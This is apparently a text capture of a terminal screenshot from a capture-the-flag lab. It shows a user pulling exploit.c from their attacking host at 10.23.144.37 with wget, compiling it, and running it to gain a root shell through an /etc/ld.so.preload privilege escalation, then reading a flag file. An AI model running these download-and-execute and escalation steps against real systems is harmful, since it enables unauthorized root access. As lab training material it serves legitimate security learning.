 1 2 3 4
3
2
10.23.144.37
16:02
kali@Kali: ~
File Actions Edit View Help
2025-08-03 09:50:44 (90.5 KB/s) - ‘exploit’ saved [16936/16936]
$ chmod +x exploit
$ ./exploit
./exploit: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (
required by ./exploit)
$ gcc --version
gcc (Ubuntu 4.8.2-19ubuntu1) 4.8.2
Copyright (C) 2013 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
$ cd /tmp
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 ...
^C
Keyboard interrupt received, exiting.
$ wget http://10.23.144.37:8000/exploit.c
--2025-08-03 10:15:10--  http://10.23.144.37:8000/exploit.c
Connecting to 10.23.144.37:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘exploit.c’
100%[===================================>] 5,119       --.-K/s   in 0s
2025-08-03 10:15:10 (515 MB/s) - ‘exploit.c’ saved [5119/5119]
$ gcc exploit.c -O exploit
gcc: error: exploit: No such file or directory
$ gcc exploit.c -o exploit
$ chmod +x exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cat /root/root.txt 2>/dev/null
# ls /root
# find / -name flag1.txt 2>/dev/null
/home/matt/flag1.txt
# cat /home/matt/flag1.txt
THM-28392872729920
#